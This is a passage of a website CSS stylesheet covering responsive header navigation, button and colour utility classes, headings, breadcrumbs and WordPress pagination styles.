 .l-header.-open .backlayer {
  transform: scale(200);
 }
}

@media screen and (max-width: 1099px) {
 .hdnav-scroller {
  align-items: flex-start;
  padding-top: 160px;
  padding-bottom: 120px;
 }
 .hdnav-main {
  flex-flow: column;
  gap: 0;
 }
 .hdnav_list {
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
 }
 .hdnav_item {
  margin-bottom: 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
 }
 .hdnav_item.nav_business {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
 }
 .hdnav_item > a {
  padding-block: 19px;
 }
 .hdnav_item > a + svg {
  display: none;
  position: absolute;
  top: 50%;
  right: 3px;
  transform: translateY(-50%);
  width: 16px;
  height: 12px;
  fill: var(--color-bl1);
 }
 .hdnav_icon {
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 0;
  right: -16px;
  width: 54px;
  height: 54px;
 }
 .hdnav_icon span {
  display: block;
  position: relative;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background-color: rgba(222, 222, 222, 0);
 }
 .hdnav_icon span::before {
  content: "";
  position: absolute;
  top: calc(50% - 1px);
  left: calc(50% - 5px);
  width: 10px;
  height: 2px;
  border-radius: 1px;
  background: var(--color-wht);
  transition: 120ms ease-in-out;
 }
 .hdnav_icon span::after {
  content: "";
  position: absolute;
  top: calc(50% - 5px);
  left: calc(50% - 1px);
  width: 2px;
  height: 10px;
  border-radius: 1px;
  background: var(--color-wht);
  transition: 120ms ease-in-out;
 }
 .hdnav_icon.-open span {
  background-color: rgba(222, 222, 222, 0.3);
 }
 .hdnav_icon.-open span::before {
  transform: rotate(90deg);
  opacity: 0;
 }
 .hdnav_icon.-open span::after {
  background-color: var(--color-nav);
  transform: rotate(90deg) translateX(-0.5px);
 }
 .hdnav_nest {
  display: none;
  position: static;
  opacity: 1;
  width: 100%;
  padding: 0;
  pointer-events: initial;
  margin-top: 0;
  overflow: hidden;
  background-image: none;
  transition: 120ms ease-out 0ms;
 }
 .hdnav_item:hover > .hdnav_nest {
  transition: none;
 }
 .hdnav_nest_content {
  width: 100%;
  padding-top: 0;
 }
 .hdnav_nest_list {
  display: block;
  margin: 0;
  padding-bottom: 20px;
 }
 .hdnav_nest_item {
  width: 100%;
  padding-left: 4px;
 }
 .hdnav_nest_item > a {
  padding-block: 2px;
 }
 .hdnav_nest_item_s {
  margin-top: 0;
 }
}

@media screen and (max-width: 820px) {
 .backlayer {
  top: 16px;
  right: 14px;
 }
 .hdlogo {
  top: 10px;
  left: 12px;
 }
 .hdnav-wrap {
  flex-flow: column-reverse;
  gap: 0;
  padding: 0 60px;
  width: 100%;
  max-width: unset;
 }
 .hdnav-sub {
  flex-flow: column-reverse;
  width: 100%;
  padding-right: 0;
  border-right: none;
 }
 .hdnav-sub_over {
  margin-top: 40px;
 }
 .hdnav-sub .csite {
  width: 240px;
 }
 .hdnav-sub address {
  margin-top: 10px;
  line-height: 2;
 }
 .hdnav-sub_under {
  flex-flow: row-reverse;
  justify-content: space-between;
  margin-top: 40px;
 }
 .hdnav-sub_under .sns {
  margin-top: 0;
 }
 .hdbtn {
  top: 10px;
  right: 12px;
  width: 60px;
  height: 60px;
 }
 .hdbtn_icon {
  width: 60px;
  height: 60px;
 }
 .hdbtn_icon span {
  left: calc(50% - 10px);
  width: 20px;
  height: 2px;
 }

 /* -scroll */
 .l-header.-scroll .hdlogo {
  top: 10px;
  left: 12px;
 }
 .l-header.-scroll .hdlogo a,
 .l-header.-scroll .hdlogo a svg {
  width: 120px;
  height: 72px;
 }
 .l-header.-scroll .backlayer {
  top: 16px;
  right: 14px;
 }
 .l-header.-scroll .hdbtn {
  top: 10px;
  right: 12px;
 }
}

@media screen and (max-width: 600px) {
 .backlayer {
  top: 16px;
  right: 14px;
 }
 .hdlogo {
  top: 10px;
  left: 12px;
 }
 .hdlogo a {
  width: 83px;
  height: 50px;
 }
 .hdlogo a svg {
  width: 83px;
  height: 50px;
 }
 .hdnav-scroller {
  padding-top: 100px;
  padding-bottom: 120px;
 }
 .hdnav-wrap {
  padding: 0 5.33%;
 }
 .hdnav-sub_under {
  margin-top: 60px;
 }
 .hdnav-sub_under .sns .btn + .btn {
  margin-left: 24px;
 }
 .hdnav_item > a {
  font-size: 1.6rem;
  width: 100%;
  padding-block: 16px;
 }
 .hdnav_nest_list {
  padding-bottom: 10px;
 }
 .hdnav_nest_item a {
  font-size: 1.3rem;
 }
 .hdbtn {
  top: 8px;
  right: 6px;
  width: 52px;
  height: 52px;
 }
 .hdbtn_icon {
  width: 52px;
  height: 52px;
 }
 .hdbtn_icon span {
  left: calc(50% - 10px);
  width: 20px;
  height: 2px;
 }
 /* -scroll */
 .l-header.-scroll .hdlogo {
  top: 10px;
  left: 12px;
 }
 .l-header.-scroll .hdlogo a,
 .l-header.-scroll .hdlogo a svg {
  width: 83px;
  height: 50px;
 }
 .l-header.-scroll .backlayer {
  top: 16px;
  right: 14px;
 }
 .l-header.-scroll .hdbtn {
  top: 8px;
  right: 6px;
 }
}

@media screen and (max-width: 340px) {
 .backlayer {
  top: 10px;
  right: 8px;
  width: 40px;
  height: 40px;
 }
 .hdlogo {
  top: 8px;
  left: 8px;
 }
 .hdlogo a,
 .hdlogo a svg {
  width: 70px;
  height: 42px;
 }
 .hdbtn {
  width: 44px;
  height: 44px;
 }
 .hdbtn_icon span {
  left: calc(50% - 10px);
  width: 20px;
 }
 .hdnav-sub_item.entry {
  width: 38%;
 }
 .hdnav-sub_item.entry a {
  font-size: 1.3rem;
 }
 .hdnav-sub_item.unexperienced {
  width: 59%;
 }
 .hdnav-sub_item.unexperienced a {
  font-size: 1.1rem;
 }
 .hdnav-sub_item.saitama a {
  font-size: 1.1rem;
  width: 100%;
  height: 30px;
  border-radius: 15px;
  padding: 0.5em 1.5em;
 }
 .hdnav_item > a {
  font-size: 1.5rem;
 }
 /* -scroll */
 .l-header.-scroll .hdlogo {
  top: 8px;
  left: 8px;
 }
 .l-header.-scroll .hdlogo a,
 .l-header.-scroll .hdlogo a svg {
  width: 70px;
  height: 42px;
 }
 .l-header.-scroll .backlayer {
  top: 10px;
  right: 8px;
 }
}

@media screen and (min-width: 1001px) {
 .hdnav_item:hover > a.-no {
  color: unset;
 }
 .hdnav_item:hover > a.-no::after {
  left: unset;
  right: 0;
  width: 0;
 }
}

/* Layout
---------------------------------------------------------------------------------*/
.l-container {
 width: auto;
 max-width: 1320px;
 margin-left: auto;
 margin-right: auto;
 padding: 0 60px;
 position: relative;
}
.l-content {
 max-width: 960px;
 margin-inline: auto;
}
.l-section + .l-section {
 margin-top: 80px;
}
.a-button {
 display: inline-block;
 min-width: 310px;
 height: 80px;
}
.a-button a,
.a-button button {
 display: flex;
 align-items: center;
 justify-content: space-between;
 position: relative;
 z-index: 1;
 width: 100%;
 height: 100%;
 overflow: hidden;
 padding-inline: 35px 15px;
 color: var(--color-wht);
 background-color: var(--color-red);
 font-size: 1.8rem;
 font-weight: 500;
 letter-spacing: 0.08em;
 border-radius: 40px;
 transition: all 0.2s ease;
 cursor: pointer;
}
.a-button a em {
 flex: 1;
 position: relative;
 transition: all 0.2s ease;
 z-index: 2;
}
.a-button a span {
 width: 50px;
 height: 50px;
 display: flex;
 justify-content: center;
 align-items: center;
 border-radius: 100%;
 margin-left: 30px;
 position: relative;
}
.a-button a span::before {
 content: "";
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 display: block;
 border-radius: 100%;
 background-color: rgba(0, 0, 0, 0.3);
 animation: btn-out 1s ease-out forwards;
 z-index: -1;
}
.a-button svg {
 width: 16px;
 height: 12px;
 fill: currentColor;
 transition: all 0.4s ease;
}
.a-button.s-button {
 min-width: 160px;
 height: 60px;
}
.a-button.s-button a,
.a-button.s-button button {
 padding-inline: 25px 10px;
 font-size: 1.4rem;
 border-radius: 30px;
}
.a-button.s-button a span {
 width: 40px;
 height: 40px;
 margin-left: 20px;
}
.a-button.s-button svg {
 width: 12px;
 height: 9px;
}
@keyframes btn-in {
 0% {
  transform: scale(1);
 }
 100% {
  transform: scale(40);
 }
}
@keyframes btn-out {
 0% {
  transform: scale(40);
 }
 30% {
  transform: scale(1);
 }
 40% {
  transform: scale(2);
 }
 50% {
  transform: scale(1);
 }
 100% {
  transform: scale(1);
 }
}
@keyframes btn-in-large {
 0% {
  transform: scale(1);
 }
 100% {
  transform: scale(60);
 }
}
.b-button {
 display: flex;
 height: 100%;
}
.b-button a,
.b-button button {
 display: flex;
 flex-flow: column;
 justify-content: space-between;
 position: relative;
 z-index: 1;
 width: 100%;
 height: 100%;
 overflow: hidden;
 padding: 20px 30px;
 color: var(--color-wht);
 background-color: var(--color-red);
 font-size: 1.9rem;
 font-weight: 500;
 line-height: 1.9;
 letter-spacing: 0.04em;
 border-radius: 20px;
 transition: all 0.2s ease;
 cursor: pointer;
}
.b-button a em {
 flex: 1;
 position: relative;
 transition: all 0.2s ease;
 z-index: 2;
}
.b-button a span {
 width: 50px;
 height: 50px;
 display: flex;
 justify-content: center;
 align-items: center;
 border-radius: 100%;
 margin-left: auto;
 position: relative;
}
.b-button a span::before {
 content: "";
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 display: block;
 border-radius: 100%;
 background-color: var(--color-txt);
 animation: btn-out 1s ease-out forwards;
 z-index: -1;
}
.b-button svg,
.b-button .svg {
 width: 16px;
 height: 12px;
 fill: currentColor;
 transition: all 0.4s ease;
}
.c-button {
 display: inline-block;
 min-width: 80px;
 height: 44px;
}
.c-button a {
 display: flex;
 align-items: center;
 justify-content: space-between;
 position: relative;
 z-index: 1;
 width: 100%;
 height: 100%;
 overflow: hidden;
 padding-inline: 18px 18px;
 color: var(--color-txt);
 background-color: var(--color-wht);
 font-size: 1.4rem;
 font-weight: 500;
 letter-spacing: 0.02em;
 border-radius: 2em;
 transition: all 0.2s ease;
 cursor: pointer;
}
.c-button a em {
 flex: 1;
 position: relative;
 transition: all 0.2s ease;
 z-index: 2;
}
.c-button a span {
 width: 8px;
 height: 8px;
 display: flex;
 justify-content: center;
 align-items: center;
 border-radius: 100%;
 margin-left: 15px;
 background-color: transparent;
 position: relative;
}
.c-button a span::before {
 content: "";
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 display: block;
 border-radius: 100%;
 background-color: var(--color-red);
 animation: btn-out 1s ease-out forwards;
 z-index: -1;
}
.d-button {
 display: inline-block;
 min-width: 80px;
 height: 30px;
}
.d-button a {
 display: flex;
 align-items: center;
 position: relative;
 z-index: 1;
 width: auto;
 height: 100%;
 color: var(--color-txt);
 font-size: 1.4rem;
 font-weight: 500;
 line-height: 1;
 letter-spacing: 0.02em;
 transition: color 120ms linear;
}
.d-button a em {
 flex: 1;
 text-align: right;
}
.d-button a span {
 width: 30px;
 height: 30px;
 margin-left: 10px;
 display: flex;
 justify-content: center;
 align-items: center;
 border-radius: 100%;
 background: var(--color-txt);
}
.d-button svg {
 width: 10px;
 height: 7px;
 fill: var(--color-wht);
}
.dot {
 display: block;
 padding: 0.25em 0 0.25em 1em;
 text-indent: -1em;
}
.dot_ttl {
 display: flex;
 align-items: center;
 position: relative;
 margin-bottom: 40px;
}
.dot_ttl::before {
 content: "";
 width: 10px;
 height: 10px;
 display: block;
 border-radius: 100%;
 background-color: var(--color-red);
 margin-right: 20px;
}
.dot_ttl_s {
 display: flex;
 position: relative;
 margin-bottom: 30px;
 line-height: 1.6;
}
.dot_ttl_s::before {
 content: "";
 width: 8px;
 height: 8px;
 display: block;
 border-radius: 100%;
 background-color: var(--color-red);
 margin-right: 18px;
 margin-top: 18px;
}
.dot_ttl_s * {
 flex: 1;
}

@media screen and (min-width: 821px) {
 .a-button a:hover span::before,
 .b-button a:hover span::before {
  animation: btn-in 0.6s ease-in forwards;
 }
 .a-button a:hover span::before {
  transition: all 0.4s ease;
  background-color: rgba(0, 0, 0, 0.7);
 }
 .a-button a:hover span svg,
 .b-button a:hover span svg,
 .b-button a:hover span .svg {
  transition: all 0.4s ease;
  transform: translateX(6px);
 }
 .a-button a:hover em,
 .b-button a:hover em {
  transition: all 0.4s ease;
  transform: translateX(-6px);
 }
 .c-button:not(.-on) a:hover span::before {
  animation: btn-in 0.2s ease-in forwards;
 }
 .c-button:not(.-on) a:hover span {
  transition: all 0.2s ease;
  background-color: var(--color-wht);
 }
 .c-button:not(.-on) a:hover em {
  transition: all 0.2s ease;
  color: var(--color-wht);
 }
 .d-button a:hover span {
  transition: all 0.2s linear;
  -webkit-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
 }
}

@media screen and (max-width: 1029px) {
 .l-container {
  max-width: inherit;
  padding: 0 6.666%;
 }
}

@media screen and (max-width: 820px) {
 .l-container {
  width: auto;
  padding: 0 5.33%;
 }
 .dot_ttl_s::before {
  margin-right: 16px;
  margin-top: 16px;
 }
}

@media screen and (max-width: 600px) {
 .l-container {
  width: auto;
  padding: 0 4.44%;
 }
 .a-button {
  min-width: unset;
  min-width: 230px;
  height: 60px;
 }
 .a-button a,
 .a-button button {
  font-size: 1.4rem;
  padding-inline: 28px 12px;
 }
 .a-button a span {
  width: 36px;
  height: 36px;
  margin-left: 15px;
 }
 .a-button svg {
  width: 12px;
  height: 9px;
 }
 .a-button.s-button {
  min-width: 130px;
  height: 50px;
 }
 .a-button.s-button a,
 .a-button.s-button button {
  padding-inline: 20px 9px;
  font-size: 1.2rem;
  border-radius: 25px;
 }
 .a-button.s-button a span {
  width: 32px;
  height: 32px;
  margin-left: 20px;
 }
 .a-button.s-button svg {
  width: 10px;
  height: 7.5px;
 }
 .b-button a,
 .b-button button {
  padding: 16px 4vw;
  font-size: 1.5rem;
  line-height: 1.4;
  letter-spacing: 0.04em;
  border-radius: 10px;
 }
 .b-button a span {
  width: 24px;
  height: 24px;
  right: -6px;
  bottom: -6px;
 }
 .b-button svg,
 .b-button .svg {
  width: 8px;
  height: 6px;
 }
 .c-button {
  min-width: 60px;
  height: 36px;
 }
 .c-button a {
  padding-inline: 10px;
  font-size: 1.2rem;
 }
 .c-button a span {
  width: 6px;
  height: 6px;
  margin-left: 10px;
 }
 .d-button a {
  font-size: 1.4rem;
 }
 .d-button a span {
  width: 24px;
  height: 24px;
  flex-basis: 24px;
  margin-left: 10px;
 }
 .d-button svg {
  width: 8px;
  height: 6px;
  fill: var(--color-wht);
 }
 .dot_ttl {
  align-items: flex-start;
  margin-bottom: 24px;
 }
 .dot_ttl::before {
  width: 8px;
  height: 8px;
  margin-top: 14px;
  margin-right: 15px;
 }
 .dot_ttl_s {
  margin-bottom: 24px;
 }
 .dot_ttl_s::before {
  margin-right: 13px;
  margin-top: 13px;
 }
}

@media screen and (max-width: 340px) {
 .l-container {
  padding: 0 4vw;
 }
 .a-button a,
 .a-button button {
  font-size: 1.3rem;
  padding-inline: 24px 10px;
 }
 .a-button a span {
  width: 36px;
  height: 36px;
  margin-left: 10px;
 }
 .a-button.s-button {
  min-width: 120px;
  height: 48px;
 }
 .a-button.s-button a,
 .a-button.s-button button {
  padding-inline: 20px 8px;
  font-size: 1.1rem;
  border-radius: 24px;
 }
 .a-button.s-button a span {
  margin-left: 12px;
 }
 .c-button {
  min-width: 60px;
  height: 32px;
 }
 .c-button a {
  padding-inline: 10px;
  font-size: 1.1rem;
 }
 .c-button a span {
  width: 6px;
  height: 6px;
  margin-left: 10px;
 }
 .d-button a {
  font-size: 1.3rem;
 }
 .dot_ttl::before {
  width: 7px;
  height: 7px;
  margin-top: 13px;
  margin-right: 13px;
 }
 .dot_ttl_s::before {
  margin-right: 12px;
  margin-top: 12px;
 }
}

/* p-contents
---------------------------------------------------------------------------------*/
.c-wht {
 color: var(--color-wht);
}
.c-red {
 color: var(--color-red);
}
.c-grn {
 color: var(--color-grn);
}
.c-lgr {
 color: var(--color-lgr);
}
.c-org {
 color: var(--color-org);
}
.c-ylw {
 color: var(--color-ylw);
}
.c-blu {
 color: var(--color-blu);
}
.c-wbl {
 color: var(--color-wbl);
}
.c-pnk {
 color: var(--color-pnk);
}
.c-ppl {
 color: var(--color-ppl);
}
.c-ppl2 {
 color: var(--color-ppl2);
}
.c-gld {
 color: var(--color-gld);
}
.c-txt {
 color: var(--color-txt);
}
.bg_wht {
 background-color: var(--color-wht) !important;
}
.bg_red {
 background-color: var(--color-red) !important;
}
.bg_grn {
 background-color: var(--color-grn) !important;
}
.bg_grn2 {
 background-color: var(--color-grn2) !important;
}
.bg_lgr {
 background-color: var(--color-lgr) !important;
}
.bg_org {
 background-color: var(--color-org) !important;
}
.bg_ylw {
 background-color: var(--color-ylw) !important;
}
.bg_ylw2 {
 background-color: var(--color-ylw2) !important;
}
.bg_blu {
 background-color: var(--color-blu) !important;
}
.bg_wbl {
 background-color: var(--color-wbl) !important;
}
.bg_pnk {
 background-color: var(--color-pnk) !important;
}
.bg_ppl {
 background-color: var(--color-ppl) !important;
}
.bg_ppl2 {
 background-color: var(--color-ppl2) !important;
}
.bg_gld {
 background-color: var(--color-gld);
 background: linear-gradient(to bottom, #c9b366 0%, #e8c607 100%) !important;
}
.bg_gld2 {
 background-color: var(--color-gld) !important;
}
.bg_txt {
 background-color: var(--color-txt) !important;
}
.bg_gy0 {
 background-color: #818283 !important;
}
.dot_wht::before {
 background-color: var(--color-wht) !important;
}
.dot_red::before {
 background-color: var(--color-red) !important;
}
.dot_grn::before {
 background-color: var(--color-grn) !important;
}
.dot_lgr::before {
 background-color: var(--color-lgr) !important;
}
.dot_org::before {
 background-color: var(--color-org) !important;
}
.dot_ylw::before {
 background-color: var(--color-ylw) !important;
}
.dot_blu::before {
 background-color: var(--color-blu) !important;
}
.dot_wbl::before {
 background-color: var(--color-wbl) !important;
}
.dot_pnk::before {
 background-color: var(--color-pnk) !important;
}
.dot_ppl::before {
 background-color: var(--color-ppl) !important;
}
.dot_ppl2::before {
 background-color: var(--color-ppl2) !important;
}
.dot_gld::before {
 background-color: var(--color-gld) !important;
}
.dot_txt::before {
 background-color: var(--color-txt) !important;
}
.dot_gy0::before {
 background-color: #818283 !important;
}
.br_04 {
 border-radius: 4px;
}
.br_10 {
 border-radius: 10px;
}
.p-wrap {
 width: 100%;
 padding-block: 90px 100px;
 position: relative;
}
.p-bg {
 width: 100%;
 position: relative;
 padding-block: max(10vw, 160px);
 padding-bottom: calc(10vw + 60px);
 z-index: 1;
}
.p-bg_circle {
 position: absolute;
 top: calc(20vw - 5px);
 bottom: calc(20vw - 5px);
 left: 0;
 width: 100%;
 display: block;
}
.p-bg_circle::before,
.p-bg_circle::after {
 content: "";
 position: absolute;
 top: -20vw;
 left: 0;
 width: 100%;
 height: 20vw;
 display: block;
 background-color: var(--color-wht);
 clip-path: ellipse(120% 100vw at 50% 500%);
}
.p-bg_circle::after {
 top: unset;
 bottom: -20vw;
 clip-path: ellipse(120% 100vw at 50% -400%);
}
.p-bg.p-bg_wht .p-bg_circle::before,
.p-bg.p-bg_wht .p-bg_circle::after,
.p-bg.p-bg_wht .p-bg_circle {
 background-color: var(--color-wht);
}
.p-bg.p-bg_grn .p-bg_circle::before,
.p-bg.p-bg_grn .p-bg_circle::after,
.p-bg.p-bg_grn .p-bg_circle {
 background-color: var(--color-grn);
}
.p-bg.p-bg_gld .p-bg_circle::before {
 background-color: #dac26d;
}
.p-bg.p-bg_gld .p-bg_circle::after {
 background-color: #e8c607;
}
.p-bg.p-bg_gld .p-bg_circle {
 background: linear-gradient(to bottom, #dac26d 0%, #f4b850 40%, #e8c607 100%);
}
/* anime */
.p-bg_circle::before {
 transform: translateY(10vw);
 transition: all 2.2s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.p-bg_circle::after {
 transform: translateY(-10vw);
 transition: all 2.2s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.p-bg .l-container {
 opacity: 0;
 transform: translateY(2vw);
 transition: all 1.6s cubic-bezier(0.075, 0.82, 0.165, 1) 1s;
}
body.-start .p-bg_circle::before,
body.-start .p-bg_circle::after {
 transform: translateY(0);
}
body.-start .p-bg .l-container {
 opacity: 1;
 transform: translateY(0);
}
.outline {
 max-width: 750px;
 margin-left: auto;
 margin-right: auto;
}
.outline.left {
 margin-left: 0;
}
a.text_link {
 color: var(--color-red);
}
.ttl {
 margin-bottom: 40px;
}
.heading_en {
 color: var(--color-red);
 font-size: 1.6rem;
 font-weight: 900;
 font-family: var(--ff-avn);
 text-transform: uppercase;
 line-height: 1.0715;
 letter-spacing: 0.04em;
 display: block;
}
.heading1 {
 font-size: 5.4rem;
 font-weight: 600;
 line-height: 1.22;
 letter-spacing: 0.04em;
 display: block;
 position: relative;
}
.heading2 {
 font-size: 3.6rem;
 font-weight: 600;
 line-height: 1.556;
 position: relative;
}
.heading2 span {
 position: relative;
 z-index: 1;
}
.heading3 {
 font-size: 3.2rem;
 font-weight: 600;
 line-height: 1.556;
}
.heading4 {
 font-size: 2.8rem;
 font-weight: 600;
 line-height: 1.556;
}
.heading5 {
 font-size: 2rem;
 font-weight: 600;
}
.heading6 {
 font-size: 1.8rem;
 font-weight: bold;
}
.p-section {
 max-width: 1080px;
 margin-inline: auto;
}
.p-section + .p-section {
 margin-top: 110px;
}
.flex_wrap_col2 {
 display: flex;
 flex-flow: row wrap;
 gap: 40px;
}
.flex_wrap_col2 .item {
 width: calc((100% - 40px) * 0.5);
}
.flex_wrap_col3 {
 display: flex;
 flex-flow: row wrap;
 gap: 28px;
}
.flex_wrap_col3 .item {
 width: calc((100% - 56px) * 0.333);
 min-height: 180px;
}
.p-section .block p {
 line-height: 2;
}
.p-section .block p em {
 letter-spacing: -0.1em;
 margin-right: 0.3em;
}
.p-section .block p + p {
 margin-top: 1.8em;
}
.p-section_single {
 max-width: 960px;
 margin-left: auto;
 margin-right: auto;
}
.p-section_single .block + .block {
 margin-top: 60px;
}
.c-table {
 width: 100%;
 border-top: 1px solid #ccc;
}
.c-table th {
 width: max(150px, 20%);
 padding: 1.5em 2em 1.5em 1em;
 font-weight: normal;
 border-bottom: 1px solid #ccc;
}
.c-table td {
 padding: 1.5em 0;
 font-weight: normal;
 border-bottom: 1px solid #ccc;
}
.c-table p {
 line-height: 1.8;
}
.c-table .dot {
 padding: 0 0 0 1em;
}
.btn_single_wrap {
 margin-top: 40px;
 display: flex;
 justify-content: center;
}
.nodl {
 position: relative;
}
.nodl span {
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 display: block;
 background: url(/_assets/images/common/nodl.png) no-repeat;
 background-size: contain;
 z-index: 2;
}
.nodl span img {
 width: 100% !important;
 height: 100% !important;
 max-width: unset !important;
 max-height: unset !important;
}

@media screen and (min-width: 821px) {
 a.text_link:hover {
  text-decoration: underline;
 }
}

@media screen and (max-width: 820px) {
 .p-wrap {
  padding-block: 90px 0;
 }
 .p-bg {
  padding-block: 20vw calc(10vw + 60px);
  z-index: 1;
 }
 .heading1 {
  font-size: 4.8rem;
 }
 .heading2 {
  font-size: 3.2rem;
  line-height: 1.25;
 }
 .heading3 {
  font-size: 2.8rem;
 }
 .heading4 {
  font-size: 2.4rem;
 }
 .heading5 {
  font-size: 2rem;
 }
 .p-section {
  max-width: unset;
 }
 .p-section .block p {
  line-height: 1.8;
 }
 .p-section_single {
  max-width: unset;
 }
 .flex_wrap_col2 {
  gap: 20px;
 }
 .flex_wrap_col2 .item {
  width: calc((100% - 20px) * 0.5);
 }
 .flex_wrap_col3 .item {
  width: calc((100% - 28px) * 0.5);
 }
}

@media screen and (max-width: 600px) {
 .br_10 {
  border-radius: 5px;
 }
 .p-wrap {
  padding-block: 60px 0;
 }
 .outline p {
  font-size: 1.5rem;
 }
 .ttl {
  margin-bottom: 30px;
 }
 .heading_en {
  font-size: 1.4rem;
 }
 .heading1 {
  font-size: 3rem;
  line-height: 1.33;
 }
 .heading2 {
  font-size: 2.6rem;
  line-height: 1.25;
 }
 .heading3 {
  font-size: 2.2rem;
 }
 .heading4 {
  font-size: 2rem;
 }
 .heading5 {
  font-size: 1.7rem;
 }
 .p-section + .p-section {
  margin-top: 60px;
 }
 .p-section_single .block + .block {
  margin-top: 40px;
 }
 .flex_wrap_col2 {
  flex-flow: column;
  gap: 20px;
 }
 .flex_wrap_col2 .item {
  width: 100%;
 }
 .flex_wrap_col3 {
  gap: 10px;
 }
 .flex_wrap_col3 .item {
  width: calc((100% - 10px) * 0.5);
  min-height: 120px;
 }
 .c-table th {
  width: 80px;
  padding: 1.2em 1em 1.2em 0;
 }
 .c-table td {
  padding: 1.2em 0;
 }
 .c-table p {
  line-height: 1.8;
 }
}

@media screen and (max-width: 340px) {
 .outline p {
  font-size: 1.3rem;
 }
 .heading_en {
  font-size: 1.3rem;
 }
 .heading1 {
  font-size: 2.8rem;
 }
 .heading2 {
  font-size: 2.3rem;
 }
 .heading3 {
  font-size: 2rem;
 }
 .heading4 {
  font-size: 1.8rem;
 }
}

/* p-header
---------------------------------------------------------------------------------*/
.p-header {
 position: relative;
 padding-top: 120px;
}
.p-header::before {
 content: "";
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: calc(323px + 10vw);
 display: block;
 background-color: var(--color-gy1);
 clip-path: ellipse(70% 130% at 50% -30%);
}
.ph-title {
 display: block;
 position: relative;
 padding-block: 50px;
 min-height: 180px;
}
.ph-title .heading1 {
 font-size: 5.4rem;
 margin-top: 20px;
}
.ph-title .heading1 span,
.ph-title .heading_en span {
 display: inline-block;
 opacity: 0;
}

/* anime */
.p-header::before {
 transform: translateY(-400px);
 transition: all 1s cubic-bezier(0.075, 0.82, 0.165, 1);
}
body.-start .p-header::before {
 transform: translateY(0);
}
body.-start .ph-title .heading1 span,
body.-start .ph-title .heading_en span {
 animation: ani_title 2s cubic-bezier(0.075, 0.82, 0.165, 1) 0.8s both;
}
body.-start .ph-title .heading_en span {
 animation-delay: 1s;
}

.bread-crumb {
 position: absolute;
 bottom: 55px;
 right: 0;
 max-width: 50%;
}
.p-bread-crumb {
 display: flex;
 align-items: center;
 justify-content: flex-end;
 flex-wrap: wrap;
 font-size: 1.2rem;
 line-height: 1.715;
 letter-spacing: 0.02em;
 position: relative;
}
.p-bread-crumb > li {
 display: inline-block;
 margin-top: 8px;
 margin-left: 8px;
}
.p-bread-crumb > li a,
.p-bread-crumb > li span {
 color: var(--color-txt);
 display: inline-block;
 padding: 0.4em 1em;
 transition: 0.2s;
 border-radius: 2em;
 background-color: var(--color-wht);
 position: relative;
 cursor: pointer;
}
.p-bread-crumb > li span {
 cursor: default;
}
.bc_home a {
 display: block;
}
.bc_home a svg {
 width: 20px;
 height: 16px;
 fill: currentColor;
 vertical-align: middle;
 position: relative;
 top: -2px;
}
.under_bread-crumb {
 display: none;
}

@media screen and (min-width: 821px) {
 .p-bread-crumb > li a:hover {
  color: var(--color-wht);
  background-color: var(--color-txt);
 }
 .bc_anchor::before {
  content: "";
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 100%;
  height: 1px;
  transform: scaleX(0);
  background: var(--color-bl3);
  transform-origin: bottom right;
  transition: transform 0.2s linear;
 }
 .bc_anchor:hover::before {
  transform: scaleX(1);
  transform-origin: bottom left;
 }
}

@media screen and (max-width: 820px) {
 .p-header::before {
  height: calc(305px + 5vw);
  clip-path: ellipse(100% 130% at 50% -30%);
 }
 .ph-title {
  padding-block: 40px 50px;
  min-height: unset;
 }
 .ph-title .heading1 {
  font-size: 4.8rem;
 }
 .ph-title .bread-crumb {
  display: none;
 }
 .under_bread-crumb {
  display: block;
  padding: 0 5.33%;
  margin-top: 50px;
 }
 .bread-crumb {
  position: relative;
  bottom: unset;
  right: unset;
  max-width: unset;
 }
 .p-bread-crumb {
  justify-content: flex-start;
 }
 .p-bread-crumb > li {
  margin-left: unset;
  margin-right: 8px;
  margin-top: 8px;
 }
}

@media screen and (max-width: 600px) {
 .p-header {
  padding-top: 76px;
 }
 .p-header::before {
  height: calc(235px + 5vw);
  clip-path: ellipse(120% 130% at 50% -30%);
 }
 .ph-title .heading1 {
  font-size: 3.3rem;
  margin-top: 10px;
 }
 .under_bread-crumb {
  margin-top: 20px;
 }
 .p-bread-crumb {
  font-size: 1.1rem;
 }
}

@media screen and (max-width: 340px) {
 .ph-title .heading1 {
  font-size: 3rem;
 }
}

/* page-navi
---------------------------------------------------------------------------------*/
#page-navi {
 margin-block: 60px 0;
 text-align: center;
}
.wp-pagenavi {
 display: flex;
 align-items: center;
 justify-content: center;
 flex-wrap: wrap;
}
.wp-pagenavi .current {
 color: var(--color-wht);
 display: flex;
 align-items: center;
 justify-content: center;
 min-width: 48px;
 height: 48px;
 font-size: 1.4rem;
 padding: 0.4em 10px;
 margin-inline: 6px;
 transition: 0.3s;
 border-radius: 2em;
 background-color: var(--color-gy4);
}
.wp-pagenavi a {
 color: var(--color-gy4);
 display: flex;
 align-items: center;
 justify-content: center;
 min-width: 48px;
 height: 48px;
 font-size: 1.4rem;
 padding: 0.4em 10px;
 margin-inline: 6px;
 transition: 0.3s;
 border-radius: 2em;
 background-color: var(--color-wht);
 cursor: pointer;
}
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink {
 padding-inline: 16px;
}
.wp-pagenavi .backlink {
 padding-inline: 30px;
}
.wp-pagenavi .extend {
 display: inline-block;
 padding: 4px 3px;
}

@media screen and (min-width: 821px) {
 .wp-pagenavi a:hover {
  color: var(--color-wht);
  background-color: var(--color-txt);
 }
}

@media screen and (max-width: 820px) {
 #page-navi {
  padding-bottom: 60px;
  border-bottom: 1px solid var(--color-gy3);
 }
}

@media screen and (max-width: 600px) {
 #page-navi {
  margin-block: 40px 0;
  padding-bottom: 40px;
  border-bottom: 1px solid var(--color-gy3);
  text-align: center;
 }
 #page-navi .wp-pagenavi {
  position: relative;
